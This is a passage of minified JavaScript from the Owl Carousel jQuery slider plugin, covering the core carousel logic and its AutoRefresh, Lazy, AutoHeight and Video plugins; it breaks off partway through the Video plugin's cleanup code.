!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in 